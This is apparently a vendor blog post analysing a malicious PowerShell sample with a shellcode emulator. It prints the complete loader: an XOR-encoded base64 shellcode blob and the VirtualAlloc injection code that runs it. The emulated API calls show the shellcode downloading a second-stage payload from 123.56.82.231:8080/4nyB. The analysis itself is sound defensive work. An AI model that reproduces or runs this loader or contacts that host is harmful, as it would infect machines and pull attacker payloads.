This malware gives us a chance to see the recently introduced Silicon Shellcode Emulator in action.
SHA256: 8CF1E49C74FB05DE954A6B70281F47E3CBD021108B0EE11F4A59667FF28BFEE9

The PowerShell code is not obfuscated: it decodes a base64 encoded string, decrypts the result with a xor operation, allocates memory with VirtualAlloc, copies the shellcode to the allocated memory and then executes it.
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuEupic2JzYpkZdVqE3PbIUHlrquJim7M8IyNuEupicmJySSBicmKZdKq85dz2yHp4a6riaxLxaqr7bhLqcUsjIWOncXFimch2DRjc9muq5Wug4HNJKXxrqtJrqvlq5OPc3NzcbhLqcXFimQ4lO1jc9qbjLKa+IiMja9zsLKevIiMjyPDKxyIjI8uB3NzcDBdNWmEjnv1JF2SzeT2BgU2rEOo8jVZRAcRadXwTtvjE3y6dM0G5RWSQm1KGrqaB46QAAv99EeFQWzEkKzp1bA7/WowTDeunB1sVC0OtpSN2UEZRDmJERk1XGQNuTFlKT09CDBYNEwMLQExOU0JXSkFPRhgDbnBqZgMSEw0TGAN0Sk1HTFRQA213AxUNEhgDdGx0FRcYA3dRSkdGTVcMFQ0TCi4pI/tKE2t1XPXNzK5hRpRGey3Y2+qAAfjOMXTX7LjEZLc47WPME6nP5AlBFIvpnGgHnz9apc2VY80+h1p4CPPsaIFnBTDmNHZ7EcEeDA9Qrgx7skJ81MU85um1V67INV5SLlukd0ovU+z+IhW7z5lCF0U7lBQPUgcdTIQ3tmKFJzSuawPSyk1NybuFBU4yvyE1C/nCYea7yzE91bATWcrNiZwsi/c9TrwveHHDPUDgSeokPLvpI/dvO2yxrMReAhRPCA59JlSVfttk3j5PxZmCzlwSbMr3wpcSnq4jYp3TloF13PZrEuqZIyNjI2KbIzMjI2KaYyMjI2KZe4dwxtz2a7BwcGuqxGuq0muq+WKbIwMjI2qq2mKZMbWqwdz2a6DnA6bjV5VFqCRrIuCm41b0e3t7ayYjIyMjc+DLvN7c3BIREA0WFQ0bEQ0REBIjMRd1Ww==')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
}

We decode the base64 encoded string with with the action “Conversion -> Base64 to bytes” (Ctrl+R). We then apply a xor filter with the decimal value 35.
The result is the decrypted shellcode.


We can now invoke the Silicon Shellcode Emulator from the hex view containing the decrypted shellcode.
In the options dialog we select the x64 architecture and an appropriate memory profile.

In the emulator we can enable the “API Solver” feature if the package is installed.
If we do this, we can already see the APIs which the shellcode wants to resolve in the disassembly view while stepping through the code.
We can, however, also just let the code run and let the emulator simulate the API calls.

In the output view we can see the result of the execution.
simulated API: LoadLibraryA("wininet") = OK
simulated API: InternetOpenA(agent:"") = OK
simulated API: InternetConnectA(server:"123.56.82.231", port:8080) = OK
simulated API: HttpOpenRequestA("", "/4nyB") = OK
simulated API: HttpSendRequestA(headers:"User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
") = OK
simulated API: VirtualAlloc(base:0x0, size:0x400000) -> 0x7A9000 = OK
simulated API: InternetReadFile(length:"8192") = OK
error: read error
info: couldn't disassemble code at address 0x400000
The error at the end is caused by the fact that the shellcode tried to download a file from the internet and tried to execute its code. Since the file hasn’t really been downloaded, the allocated memory doesn’t contain valid instructions. From the simulated API calls we can see the URL of the payload (123.56.82.231:8080/4nyB) as well as the headers for the web-request. In case the payload is still online, we can use the Tor Downloader package to anonymously download the file in Cerbero Suite.